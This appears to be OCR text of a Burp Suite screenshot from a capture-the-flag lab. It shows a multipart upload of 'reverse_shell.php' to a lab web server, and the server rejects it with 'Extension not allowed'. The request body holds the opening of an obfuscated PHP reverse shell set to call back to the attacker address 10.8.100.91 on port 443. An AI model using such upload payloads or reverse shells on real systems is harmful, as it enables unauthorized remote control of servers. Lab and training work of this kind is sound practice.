 Request
Pretty Raw Hex
\n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.239.214:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3727730121174714887231822​96923
8 Content-Length: 3328
9 Origin: http://10.10.239.214:3333
10 Connection: close
11 Referer: http://10.10.239.214:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------372773012117471488723182296923
15 Content-Disposition: form-data; name="file"; filename="reverse_shell.php"
16 Content-Type: application/x-php
17
18 /*<?php /**/
19
@error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
20 $dis=@ini_get('disable_functions');
21 if(!empty($dis)){
22 $dis=preg_replace('/[, ]+/',',',$dis);
23 $dis=explode(',',$dis);
24 $dis=array_map('trim',$dis);
25 }else{
26 $dis=array();
27 }
28
29 $ipaddr='10.8.100.91';
30 $port=443;
31
32 if(!function_exists('ogYdIZSHWA')){
33 function ogYdIZSHWA($c){
34 global $dis;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Dec 2023 14:54:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 546
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="text/css" href="c
12 <style>
13 html,body{
14 height:30%;
15 }
16 html{
17 display:table;
18 margin:auto;
19 }
20 body{
21 display:table-cell;
22 vertical-align:middle;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="index.php" method="post" enctype
29 <h3>
Upload
</h3>
<br />
30 <input type="file" name="file" id="file">
31 <input class="btn btn-primary" type="submit"
32 </form>
33 Extension not allowed